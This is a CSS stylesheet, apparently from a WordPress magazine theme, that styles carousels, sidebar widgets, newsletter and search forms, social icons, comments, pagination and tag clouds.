.jcarousel-item-horizontal {
	margin-left:0;
	margin-right:20px;
	margin-bottom:0;
}
.jcarousel-item-horizontal .ulpost_title {
	margin-top:10px;
}
.jcarousel-item-horizontal .ulpost_title a.title {
	font-size:15px;
}
.jcarousel-item-horizontal .ulpost_title .title {
}
.post .jcarousel-prev-horizontal, .post .jcarousel-next-horizontal, .jcarousel-prev-horizontal, .custom-prev, .jcarousel-next-horizontal, .custom-next {
	position:absolute;
	top:-51px;
	width:23px;
	height:23px;
	cursor:pointer;
	transition:all 0.3s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
}
.jcarousel-prev-horizontal,.custom-prev {
	right:26px;
	top:-51px;
	background:#dd3333 url('img/button-previous.png') center top no-repeat;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.jcarousel-next-horizontal,.custom-next {
	right:0px;
	top:-51px;
	background:#dd3333 url('img/button-next.png') center top no-repeat;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.jcarousel-next-horizontal:hover {
	background:#3d3d3d url('img/button-next.png') center -23px no-repeat;
}
.jcarousel-prev-horizontal:hover {
	background:#3d3d3d url('img/button-previous.png') center -23px no-repeat;
}
ul.jcarousel-client li,ul#jcarousel-client li {
	border:1px solid #fff;
}
ul.jcarousel li img,ul.jcarousel-post li img {
	max-width:100%;
}
.carouselfred h5 {
	margin-top:5px;
	margin-bottom: 5px;
}
/* =================================== Content (widgets post style two column) ===================================*/
.bi_recent_entries {
	background:#fff;
}
.bi_recent_entries .main-post-col1 {
	margin-right:20px;
}
.bi_recent_entries .main-post-col1 h3.widget-title,.bi_recent_entries .main-post-col2 h3.widget-title {
	line-height:35px;
}
.bi_recent_entries .main-post-col1 h3,.bi_recent_entries .main-post-col2 h3 {
	font-size:18px;
	line-height:23px;
}
.bi_recent_entries .main-post-col1 .feature-text h4,.bi_recent_entries .main-post-col2 .feature-text h4 {
	font-size:15px;
	line-height:20px;
}
.bi_recent_entries .main-post-col1,.bi_recent_entries .main-post-col2 {
	width:302px;
	float:left;
	display:block;
}
.bi_recent_entries .main-post-col1 .feature-text-col,.bi_recent_entries .main-post-col2 .feature-text-col {
	margin-bottom:15px;
	padding-bottom:15px;
	border-bottom: 1px solid #e6e6e6;
}
/* =================================== column 1) ===================================*/
.main-post-col1 .small-feature,.main-post-col2 .small-feature {
	position:relative;
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #e2e2e2;
	float:left;
	width:300px;
}
.main-post-col1 .small-feature:last-child,.main-post-col2 .small-feature:last-child {
	margin-bottom:0px;
	border-bottom:none;
}
.main-post-col1 .small-feature p,.main-post-col2 .small-feature p {
	margin-bottom:0;
}
.main-post-col1 .small-feature img,.main-post-col2 .small-feature img {
	position:relative;
	float:left;
	padding-right:10px;
}
.main-post-col1 .small-feature .feature-text,.main-post-col2 .small-feature .feature-text {
	margin-left:90px;
	position:relative;
}
.main-post-col1 .review-star,.main-post-col2 .review-star {
	margin-top: 0px;
}
/* =================================== Progress Bar ===================================*/
.progress-bar .meter,.meter .meter-content {
	height:37px;
}
.meter-content {
	background:#dd3333;
}
.progress-bar .meter {
	position:relative;
	margin-bottom:20px;
}
.meter {
	background:#f1f1f1;
}
.meter .meter-content[data-percentage] {
	text-indent:-9999px;
}
.meter .meter-title {
	top:12px;
	color:#FFF;
	left:17px;
	position:absolute;
	font-weight: bold;
}
/* =================================== read more link ===================================*/
.more-link {
	text-align:right;
	margin-top:15px;
}
.more-link .read-more {
	color:#FFF;
	background:#dd3333 url(img/date-bg.png) repeat-x bottom;
	padding:7px 10px 7px 10px;
	font-weight:bold;
	font-size:12px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}
.more-link .read-more:hover {
	background:#424242 url(img/date-bg.png) repeat-x bottom;
	color:#FFF;
}
.readmore {
	line-height:14px;
}
a.readmore:hover {
	color:#888;
}
a.readmore {
	color: #333;
}
/* =================================== Sidebar_center (widgets) ===================================*/
.container .sidebar_center {
	float:left;
	margin-top:-19px;
	padding:34px 15px 40px 14px;
	background: #eee;
	border-left:1px solid #e2e2e2;
}


.container-wrap .sidebar_center .cat_recent_entries, .container-wrap .sidebar_center .bi_recent_entries{ background:none;}
.container-wrap .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .sidebar_center .post-list-item .small-feature, .container-wrap .sidebar_center .cat_recent_entries .container-wrap .post-list-item,
.container-wrap .sidebar_center .bi_recent_entries .main-post-col1, .container-wrap .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}
.container-wrap .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}
.container-wrap .sidebar_center .small-feature .post-meta{ width:130px;}
.container-wrap .sidebar_center .main-post-col1{ padding-bottom:15px;}

/*350 sidebar*/
.container-wrap .center_350 .sidebar_center .cat_recent_entries, .container-wrap .center_350 .sidebar_center .bi_recent_entries{ background:none;}
.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large, .container-wrap .center_350 .sidebar_center .main-post-col1 .small-feature, .container-wrap .center_350 .sidebar_center .main-post-col2 .small-feature, .container-wrap .center_350 .sidebar_center .cat_recent_entries .post-list-item, .container-wrap .center_350 .sidebar_center .image_review_wrapper img, .container-wrap .center_350 .sidebar_center .post-list-item .small-feature, .container-wrap  .center_350 .sidebar_center .cat_recent_entries .container-wrap .post-list-item,
.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col1, 
.container-wrap .center_350 .sidebar_center .bi_recent_entries .main-post-col2{ width:100%;}
.container-wrap .center_350 .sidebar_center .cat_recent_entries .main-post-large{ padding-bottom:15px;}
.container-wrap .center_350 .sidebar_center .small-feature .post-meta{ width:130px;}
.container-wrap .center_350 .sidebar_center .main-post-col1{ padding-bottom:15px;}
.box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col1 .small-feature .post_type, .box-wrapper.two-columns-layout .center_350 .sidebar_center .bi_recent_entries .main-post-col2 .small-feature .post_type{left: 90px;}
.container .sidebar_center .grid_3 {
	width:300px;
	margin:0px;
	padding:0px;
}
.sidebar_center .widget-title, .sidebar_last .widget-title {
	background:#dd3333 url(img/title.png) bottom repeat-x;
	color:#FFF;
	padding:2px 0px;
}
.sidebar_center .widget-title span,.sidebar_last .widget-title span {
	padding:0px 10px;
}
.relativepost .post-meta,.moreincategories .post-meta,.sidebar_center .post-meta {
	width:250px;
}
.two-columns-sidebar .sidebar_center {
	float:right;
	margin-right:0px;
}
.container .sidebar_center .ulpost_title a.title {
	font-size:14px;
}
.sidebar_center .review_widget {
	background:#FFF;
	border:1px solid #E2E2E2;
}
.sidebar_center .review_widget .review-post {
	padding: 0px 15px;
}
.container.center_350 .sidebar_center .review_widget .review-post .image_review_wrapper img{ width: 320px;}

.container.center_350 .grid_7{ width: 575px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large{ width: 252px;}
.container.center_350 .grid_7 .cat_recent_entries .main-post-large-style .image_review_wrapper{ width: 252px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature{ width: 275px;}
.container.center_350 .grid_7 .post-list-item-style .small-feature .post-meta{ width: 125px;}
.container.center_350 .grid_7 .bi_recent_entries .main-post-col1, .container.center_350 .grid_7 .bi_recent_entries .main-post-col2{ width: 277px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature, .container.center_350 .grid_7 .main-post-col2 .small-feature{ width: 270px;}
.container.center_350 .grid_7 .main-post-col1 .small-feature img, .container.center_350 .grid_7 .main-post-col2 .small-feature  img{ width: 110px;}
.container.center_350 .grid_7 .small-feature .post-meta{ margin-right:0px;}
.container.center_350 .grid_3{ width: 350px;}
.container.center_350 .grid_3 .newsletter form{ width: 360px;}
.container.center_350 .grid_3 .newsletter .text{ width: 255px;}

.container.two-columns-sidebar.center_350 .grid_7{ width: 750px;}




/* =================================== Sidebar_center (widgets newsletter) ===================================*/
.newsletter {
	overflow:hidden;
}
.newsletter form {
	float:left;
	width:300px;
}
.newsletter .text {
	width:205px;
	float:left;
	margin-bottom:0px;
	border:none;
	height:35px;
	line-height:35px;
	background:#fff;
	padding:0 5px;
	text-shadow:0 -1px 0 #fff;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:0px;
	-moz-border-radius-bottomright:0px;
	-moz-border-radius-bottomleft:3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
	border:1px solid #cacaca;
	border-right:none;
}
.newsletter .buttons {
	width:82px;
	float:left;
	padding:0;
	background:#dd3333 url(img/title.png) repeat-x bottom;
	-moz-border-radius-topleft:0px;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-bottomleft:0px;
	-webkit-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
	height:36px;
	padding-bottom:3px;
	border:none;
	color:#fff;
	cursor: pointer;
}
/* =================================== Sidebar_center (widgets icons) ===================================*/
.icon-wrapper {
	line-height:11px;
}
.icon-wrapper .icon-lists {
	float:left;
	margin-right:10px;
}
.icon-wrapper .icon-lists:hover {
	opacity:0.8;
}
.icon-lists span {
	background-repeat:no-repeat;
	display:block;
	width:32px;
	height:32px;
}
.icons-behance {
	background-image:url('img/icons/icon-behance.png');
}
.icons-dribbble {
	background-image:url('img/icons/icon-dribbble.png');
}
.icons-wordpress {
	background-image:url('img/icons/icon-wordpress.png');
}
.icons-evernote {
	background-image:url('img/icons/icon-evernote.png');
}
.icons-facebook {
	background-image:url('img/icons/icon-facebook.png');
}
.icons-google {
	background-image:url('img/icons/icon-google.png');
}
.icons-googleplus {
	background-image:url('img/icons/icon-gplus.png');
}
.icons-grooveshark {
	background-image:url('img/icons/icon-grooveshark.png');
}
.icons-instagram {
	background-image:url('img/icons/icon-instagram.png');
}
.icons-pinterest {
	background-image:url('img/icons/icon-pinterest.png');
}
.icons-rss-feed {
	background-image:url('img/icons/icon-rss.png');
}
.icons-twitter {
	background-image:url('img/icons/icon-twitter.png');
}
.icons-vimeo {
	background-image:url('img/icons/icon-vimeo.png');
}
.icons-youtube {
	background-image: url('img/icons/icon-youtube.png');
}
/* =================================== Sidebar_center (widgets tab) ===================================*/
.triple {
	margin:0px;
}
.triple .tabs-container {
	background:#FFF;
	border:1px solid #e2e2e2;
	margin-top:-1px;
	overflow:hidden;
}
.triple .tab-content {
	padding:10px;
}
.tab-content .ulpost li:last-child {
	margin:0px;
	border:0px;
}
.tabs-nav {
	background:#3d3d3d url(img/title.png) bottom repeat-x;
	list-style:none;
	margin:0;
	overflow:hidden;
	padding:0;
	width:100%;
	position:relative;
}
.tabs-nav li {
	overflow:hidden;
	display:inline;
	float:left;
	margin-bottom:-1px;
}
.tabs-nav li.active {
}
.tabs-nav li a {
	border-right:1px solid #555555;
	border-bottom:1px solid #eaeaea;
	letter-spacing:0;
	outline:none;
	padding:11px 18px;
	text-decoration:none;
	display:block;
	font-size:15px;
	text-align:center;
	color:#FFF;
}
.tabs-nav li a:hover {
}
.tabs-nav li a:hover,.tabs-nav li.active a {
}
.tabs-nav li.active a {
	color:#FFF;
	background:#dd3333 url(img/title.png) bottom repeat-x;
}
.fb_iframe_widget {
	background: #fff;
}
/* =================================== Sidebar_center (widgets ads 4 block) ===================================*/
.themeloy_fblikebox_widget,.ads300x250-thumb,.ads160x600-thumb {
	text-align:center;
}
.sidebar_center .ads125 {
	background:#FFF;
	border:1px solid #E2E2E2;
	padding-bottom:20px;
}
.sidebar_center .ads125 .four-ads-blocks {
	padding-left:5px;
}
ul.four-ads-blocks {
	list-style-type:none
}
ul.four-ads-blocks li {
	list-style-type:none;
	float:left;
	border:none;
	margin-bottom:20px;
	margin-right:20px;
	width:125px;
	height:125px;
}
ul.four-ads-blocks li.ads1 {
	margin-left:10px;
}
ul.four-ads-blocks li.ads2 {
	margin-right:0px;
}
.container.center_350 ul.four-ads-blocks li.ads1, .container.center_350 ul.four-ads-blocks li.ads3 {
	margin-left:35px;}
ul.four-ads-blocks li.ads3 {
	margin-left:10px;
	margin-bottom:0px;
}
ul.four-ads-blocks li.ads4 {
	margin-right:0px;
	margin-bottom:0px;
}
ul.four-ads-blocks li a img {
	display: block;
}
/* =================================== Sidebar_center (widgets comments) ===================================*/
.sidebar_center .widget_comments {
	background:#FFF;
	border:1px solid #E2E2E2;
}
.sidebar_center .widget_comments ul {
	padding-left:15px;
}
.sidebar_last .widget_comments ul {
	padding-left:0px;
}
.sidebar_last .widget_comments ul li {
	width:100%;
	border-bottom:1px solid #C5C5C5;
}
.widget_comments ul li {
	overflow:hidden;
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #eeeeee;
	width:95%;
}
.widget_comments ul li:last-child {
	margin-bottom:0;
	padding-bottom:0;
	border:none;
}
.widget_comments .comment-time {
	font-size:12px;
	color:#999999;
}
.widget_comments .comment-text {
	font-size:12px;
	font-weight:bold;
	color:#999999;
}
.widget_comments .avatar {
	width:55px;
	height:55px;
	float:left;
	margin-right:10px;
}
/* =================================== Sidebar_center (widgets search) ===================================*/
.search-cus {
	margin:auto;
	width:300px;
	float:none;
	overflow:hidden;
	margin-bottom:30px;
}
.search-cus form {
	float:left;
	width:300px;
}
.search-cus .text {
	width:205px;
	float:left;
	margin-bottom:0px;
	border:none;
	height:35px;
	line-height:35px;
	background:#fff;
	padding:0 5px;
	text-shadow:0 -1px 0 #fff;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:0px;
	-moz-border-radius-bottomright:0px;
	-moz-border-radius-bottomleft:3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
	border:1px solid #cacaca;
	border-right:none;
}
.search-cus .buttons {
	width:82px;
	float:left;
	padding:0;
	background:#dd3333 url(img/title.png) repeat-x bottom;
	-moz-border-radius-topleft:0px;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-bottomleft:0px;
	-webkit-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
	height:36px;
	padding-bottom:3px;
	border:none;
	color:#fff;
	cursor:pointer;
}
.sidebar_content .widget_search {
	width: auto;
	overflow:visible;
	margin-bottom:40px;
}
.widget_search {
	margin:auto;
	width:300px;
	float:none;
	overflow:hidden;
	margin-bottom:30px;
}
.widget_search form {
	float:left;
	width:300px;
}
.widget_search #s {
	width:205px;
	float:left;
	margin-bottom:0px;
	border:none;
	height:35px;
	line-height:35px;
	background:#fff;
	padding:0 5px;
	text-shadow:0 -1px 0 #fff;
	-moz-border-radius-topleft:3px;
	-moz-border-radius-topright:0px;
	-moz-border-radius-bottomright:0px;
	-moz-border-radius-bottomleft:3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-radius:3px 0px 0px 3px;
	border:1px solid #cacaca;
	border-right:none;
}
.widget_search #searchsubmit {
	width:82px;
	float:left;
	padding:0;
	background:#dd3333 url(img/title.png) repeat-x bottom;
	-moz-border-radius-topleft:0px;
	-moz-border-radius-topright:3px;
	-moz-border-radius-bottomright:3px;
	-moz-border-radius-bottomleft:0px;
	-webkit-border-radius:0px 3px 3px 0px;
	border-radius:0px 3px 3px 0px;
	height:27px;
	height:36px;
	padding-bottom:3px;
	border:none;
	color:#fff;
	cursor: pointer;
}
/* =================================== Sidebar_center (carousel) ===================================*/
.sidebar_center .jcarousel li {
	margin-left:7px;
	width:300px;
}
.sidebar_center .widget.carousel {
	background:#FFF;
	border:1px solid #E2E2E2;
}
.sidebar_center .jcarousel-container-horizontal .ulpost_title a.title {
	font-size: 15px;
}
/* =================================== Sidebar_center (recent port) ===================================*/
.widget.rec {
	background:#fff;
	clear:both;
	float:left;
	border:1px solid #e2e2e2
}
.sidebar_center .widget,.sidebar_last .widget {
	width:100%;
	overflow: hidden;
}
/* =================================== Sidebar_center (widgets flickr) ===================================*/
.sidebar_center .ht_flickr_widget {
	background:#fff;
	border:1px solid #E2E2E2;
}
.sidebar_center .image-flickr-widget {
	list-style:none !important;
	margin-right:-10px;
	padding-left:13px;
}
.sidebar_center .ht_flickr_widget .image-flickr-widget a {
	border:5px solid #ebebeb;
}
.sidebar_center .image-flickr-widget .image-flickr-widget a {
	border:5px solid #f3f3f3;
}
.image-flickr-widget {
	list-style:none !important;
	margin-right:-10px;
}
.image-flickr-widget li {
	border:0px !important;
	padding:0px !important;
}
.image-flickr-widget a {
	float:left;
	width:50px;
	height:50px;
	margin-right:10px;
	margin-bottom:6px;
	border:5px solid #333;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}
.image-flickr-widget a:hover {
	border-color:#dd3333;
}
.image-flickr-widget img {
	display:block;
	width:50px;
	height: 50px;
}
/* =================================== Sidebar_last (widgets)===================================*/
.container .sidebar_last {
	float:right;
	width:195px;
	margin-right:-10px;
	margin-top:-19px;
	padding-bottom:59px;
	padding-top:15px;
}
.container .sidebar_last .grid_2 {
	width:160px;
	padding:0px;
	margin:0px 0px 0px 17px;
}
.sidebar_last_space {
	width:10px;
	height:19px;
	display:block;
	clear:both;
}
.container .sidebar_last .review-post .ulpost_title a {
	font-size:15px;
}
.container .sidebar_last .review-post .image_review_wrapper {
	margin-bottom:5px;
}
.sidebar_last .ulpost .entry-thumb {
	margin: 1px 0px 10px 0px;
	width:160px;
	height: 120px;
}
.sidebar_last .ulpost .entry-thumb img {
	width:160px;
	height: 120px;
}
.sidebar_last .widget.themeloy-popularpost-widget {
	clear:both;
	float:left;
	border:none;
	background:none;
}
.sidebar_last .ulpost {
	padding:0px;
}
.sidebar_last .ht_flickr_widget .image-flickr-widget a {
	border: 5px solid #b7b7b7;
}
/* =================================== Sidebar_last (widgets recent posts)===================================*/
.recent-posts ul.ulpost,.themeloy-popularpost-widget ul.ulpost {
	padding:0px 10px;
}
.sidebar_last .widget.rec {
	clear:both;
	float:left;
	border:none;
	background:none;
}
.sidebar_last .recent-posts ul.ulpost, .sidebar_last .themeloy-popularpost-widget ul.ulpost{ padding: 0px;}
.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .themeloy-popularpost-widget ul.ulpost li {
	border:none;
	background:url(img/social_count_border.png) repeat-x bottom;
	padding-bottom:10px;
}
.sidebar_last .recent-posts ul.ulpost li:last-child,.sidebar_last .themeloy-popularpost-widget ul.ulpost li:last-child {
	background:none;
}
.sidebar_last .recent-posts ul.ulpost li a.title,.sidebar_last .themeloy-popularpost-widget ul.ulpost li a.title {
	margin-top:10px;
	font-size:15px;
}
.sidebar_content .widget-title {
	margin-left:-20px;
	margin-right:-21px;
	background:#eee;
	border-bottom:1px solid #e1e1e1;
	border-top:1px solid #e1e1e1;
	color:#3f4457;
	padding: 2px 0px;
}
/* =================================== Sidebar_last (widgets popular post)===================================*/
.sidebar_last .recent-posts ul.ulpost li,.sidebar_last .popular-post ul.ulpost li {
	width:100%;
}
.recent-posts ul.ulpost li,.themeloy-popularpost-widget ul.ulpost li {
	border-bottom:1px solid #eeeeee;
	padding-bottom:10px;
	margin-bottom:10px;
	width:93%;
}
.themeloy-popularpost-widget ul.ulpost{ margin-bottom:0px;}
.themeloy-popularpost-widget .widget{ margin-bottom:15px;}
.recent-posts ul.ulpost li:last-child,.themeloy-popularpost-widget ul.ulpost li:last-child {
	border-bottom:none;
	margin-bottom: 0px;
}
.recent-posts ul.ulpost li a,.themeloy-popularpost-widget ul.ulpost li a {
}
/* =================================== Sidebar_last (carousel)===================================*/
.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {
	right:36px;
}
.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {
	right:10px;
}
.sidebar_last .jcarousel-prev-horizontal,.custom-prev,.sidebar_center .jcarousel-prev-horizontal,.custom-prev {
	background:#222 url('img/button-previous.png') center top no-repeat;
}
.sidebar_last .jcarousel-next-horizontal,.custom-next,.sidebar_center .jcarousel-next-horizontal,.custom-next {
	background:#222 url('img/button-next.png') center top no-repeat;
}
.sidebar_last .widget.carousel {
	background:#FFF;
	border:1px solid #E2E2E2;
}
.sidebar_last .jcarousel-container-horizontal {
	padding-left:16px;
	padding-bottom: 10px;
}
/* =================================== Post news ===================================*/
.post-news {
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #E0E0E0;
	position:relative;
	width:100%;
}

.post img {	
	max-width:100%;
	height:auto;
}
.post-title h3,.post-title h4 {
	margin-bottom:0;
}
.post-news .image_review_wrapper {
	float:left;
	margin-right:15px;
	width:300px;
}
.post-news .post_title h3 {

	font-size:20px;
	margin-bottom:0px;
	line-height:25px;
}
.post .post-meta,.post-news .post-meta {
	width:auto;
}
.post .post-meta {
	margin-bottom:20px;
}
h3.page-title {
	padding-bottom:10px;
	border-bottom:none;
}
h3.categories-title {
	padding-bottom:10px;
	border-bottom:3px solid #222;
}
.post h2 {
	margin-bottom:5px;
	font-size:25px;
	text-align:left;
}
.blogtitle {
	font-size:16px;
}
.popular-post,.recent-posts {
	margin-bottom:0px;
}
.archive-month,.archive-year {
	font-size:24px;
}
.description {
	margin-top:-40px;
}
.relativepost ul {
	margin-bottom:0px;
}
.relativepost h5,.moreincategories h5 {
	font-size:18px;
}
.relativepost ul li .ulpost_title a,.moreincategories ul li .ulpost_title a {
	font-size:14px;
}
.relativepost,.moreincategories {
	float:left;
	position:relative;
	width: 270px;
	margin-right:10px;
}
/* =================================== meta ===================================*/
.post-meta {
	font-size:11px;
	margin:0px;
	width:150px;
	color:#9c9c9c;
}
.post-meta i {
	color:#9c9c9c
}
.post-meta .meta-date,.post-meta .date {
	font-size:12px;
	margin-right:5px;
	color:#9c9c9c;
}
.post-meta .meta-user a,.post-meta .meta-cat a,.post-meta .meta-comment a {
	font-size:12px;
	margin-right:0px;
	color:#9c9c9c;
}
.post-meta .star-tab {
	display:block;
}
.relativepost .post-meta span.last-meta a,.moreincategories .post-meta span.last-meta a,.post-meta span.last-meta a {
	font-size:12px;
	font-weight:normal;
	border-right: none;
}
/* =================================== auth ===================================*/
.auth .socialmedia span {
	text-align:center;
	width:20px;
	height:20px;
	display:inline-block;
	padding:0px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.auth .socialmedia span a {
	display:block;
}
.auth .socialmedia span a i {
	color:#FFF;
	font-size:13px;
}
.auth .socialmedia span.globe {
	background:#ff835e;
}
.auth .socialmedia span.facebook {
	background:#3b5999;
}
.auth .socialmedia span.twitter {
	background:#00aced;
}
.auth .socialmedia span.googleplus {
	background:#d61e1e;
}
.auth img {
	position:relative;
	float:left;
	padding-right:15px;
}
.auth {
	background:#eee;
	border:1px solid #e2e2e2;
	padding:10px;
	margin-bottom:30px;
	min-height:88px;
}
.auth h5 {
	margin-bottom:5px;
}
.auth i {
	font-size:20px;
}
.auth span {
	padding-right:10px;
}
.auth p {
	margin-bottom: 14px;
}
/* =================================== post nav ===================================*/
.postnav {
	border-top:3px solid #222;
	padding-top:20px;
	position:relative;
	width:100%;
	padding-bottom:40px;
}
.postnav a {
	font-size:15px;
}
.postnav span.nextpost {
	margin-left:10px;
}
.postnav span.previouspost {
	margin-right:10px;
}
.postnav span i {
	font-size:16px;
}
#nextpost {
	position:relative;
	float:right;
	margin-bottom:5px;
}
#prepost {
	position:relative;
	float:left;
	margin-bottom: 5px;
}
/* =================================== comment ===================================*/
#commentform label {
	float:left;
	padding-right:20px;
	width:70px;
}
.comment {
	position:relative;
	margin-bottom:20px;
}
.comment-meta {
	margin-bottom:20px;
}
.comment-meta img {
	margin-right:20px;
	float:left;
}
.comment-meta cite {
	display:block;
	font-size:14px;
	padding-bottom:10px;
}
.comment-content {
	display:block;
	border:1px solid #D2D2D2;
	background:#FCFCFC;
	margin:20px 0 0;
	padding:10px 20px 25px;
}
.comment .reply {
	background:#E2E2E2;
	margin-top:-29px;
	padding:5px 10px;
	position:absolute;
	border-top:1px solid #D2D2D2;
	border-left:1px solid #D2D2D2;
	right:1px;
}
.comment time {
	font-size: 11px;
}
/* This imageless css button was generated by CSSButtonGenerator.com */
#commentform #submit {
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#ededed),color-stop(1,#dfdfdf) );
	background:-moz-linear-gradient( center top,#ededed 5%,#dfdfdf 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed',endColorstr='#dfdfdf');
	background-color:#ededed;
	border:1px solid #dcdcdc;
	display:inline-block;
	color:#777777;
	font-size:14px;
	padding:6px 24px;
	text-decoration:none;
}
#commentform #submit:hover {
	background:-webkit-gradient( linear,left top,left bottom,color-stop(0.05,#dfdfdf),color-stop(1,#ededed) );
	background:-moz-linear-gradient( center top,#dfdfdf 5%,#ededed 100% );
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf',endColorstr='#ededed');
	background-color:#dfdfdf;
	cursor:pointer;
}
#commentform #submit:active {
	position:relative;
	top:1px;
}
.comments-area {
	padding:10px;
	background:#eee;
	border:1px solid #e2e2e2;
}
.container.center_350 .comments-area textarea, .container.center_350 .comments-area input[type="text"]{ width:445px;}
.comments-area textarea, .comments-area input[type="text"]{ width:465px;}
.comments-area h3#reply-title {
}
.comments-area .form-allowed-tags {
	font-size:12px;
}
.imagefeature {
	position:relative;
	float:left;
	margin-right:20px;
}
.required {
	position:relative;
	color: #900;
}
/* =================================== scroll to top ===================================*/
#toTop {
	display:none;
	text-decoration:none;
	position:fixed;
	bottom:10px;
	right:10px;
	overflow:hidden;
	width:40px;
	height:40px;
	border:none;
	text-indent:-999px;
	z-index:99999;
	background:#555555 url(img/ui.totop.png) no-repeat center top;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
}
#toTopHover {
	background:#1b1b1b url(img/ui.totop.png) no-repeat center top;
	width:40px;
	height:40px;
	display:block;
	overflow:hidden;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	-o-border-radius:5px;
	border-radius:5px;
}
#toTop:active,#toTop:focus {
	outline: none;
}
/* =================================== pagination ===================================*/
.pagination {
	margin-bottom:20px;
	text-align:center;
}
.pagination .page {
	border:1px solid #E0E0E0;
	color:#757B7F;
	font-size:12px;
	line-height:15px;
	padding:5px 10px;
	text-decoration:none;
	background:#E2E2E2 url(img/date-bg.png) repeat-x bottom;
	cursor:pointer;
	transition:all 0.3s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	margin:0 5px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
	font-weight:bold;
}
.pagination .page:hover {
	background:#dd3333 url(img/date-bg.png) repeat-x bottom;
	color:#fff;
}
.pagination a:hover{
	color:#fff;
}
.pagination span.page {
	background:none;
}
.pagination .current,.pagination .page-num:hover {
	background-color:#E45922;
	color: #FFFFFF;
}
/* =================================== Tag ===================================*/
.widget_tag_cloud {
	float:left;
}
.widget_tag_cloud .tagcloud a {
	float:left;
	color:#fff;
	font-size:12px !important;
	padding:2px 7px;
	background:#666;
	margin:0 6px 6px 0;
	transition:background 0.2s linear;
	-moz-transition:background 0.2s linear;
	-webkit-transition:background 0.2s linear;
	-o-transition:background 0.2s linear;
	webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
}
.widget_tag_cloud .tagcloud a:last-child{ margin-bottom:20px;}
.widget_tag_cloud .tagcloud a:hover {
	background:#dd3333;
}
ul.tags {
	list-style:none;
	margin:0px;
}
a.tags {
	padding:5px 10px;
	background:#FFF;
	font-size:12px;
	text-decoration:none;
	color:#757b7f;
	margin-right:5px;
	display:block;
	float:left;
	margin-bottom:5px;
}
ul.tags li {
	list-style:none;
	display:inline;
	float:left;
	height:24px;
	padding:0;
	margin-right:5px;
	margin-bottom:0px;
}
ul.tags li a {
	border:1px solid #E0E0E0;
	padding:5px 10px;
	font-size:12px;
	text-decoration:none;
	color:#757b7f;
	line-height:15px;
}
ul.tags li a:hover {
	background-color:#E45922;
	color:#FFF;
}
.tag-cat {
	position:relative;
	list-style:none;
	margin-bottom:10px;
	padding:10px 0px;
}
.tag-cat li {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	-o-border-radius:3px;
	border-radius:3px;
	background:#444444;
	color:#FFF;
	display:inline;
	padding:5px;
}
.tag-cat li i {
	padding-right:0px;
	font-size:12px;
	margin-right:2px;
}
.tag-cat li a,.tag-cat li a:hover {
	color:#FFF;
	font-size:12px;
}
.blog-tag {
	position:relative;
	float:left;
	border-bottom:1px solid #3155e3;
	color:#141010;
}
.tag .count {
	background:#4e6ff4;
	line-height:10px;
	padding:2px;
	color:#FFF;
	margin-left:5px;
	margin-bottom: 0px;
}
.comment-tab .ulpost li .entry-thumb{ width:65px; height:65px;}
.comment-tab .ulpost li .entry-thumb img{  width:65px; height:65px;}
.container .sidebar_center .comment-tab .ulpost_title a.title{ font-weight:bold; font-size:12px;}
.comment-tab .ulpost_title a.title{ font-family:Arial, Helvetica, sans-serif;}
/* =================================== Sidebar ===================================*/
.sidebar {
	margin-bottom:20px;
}
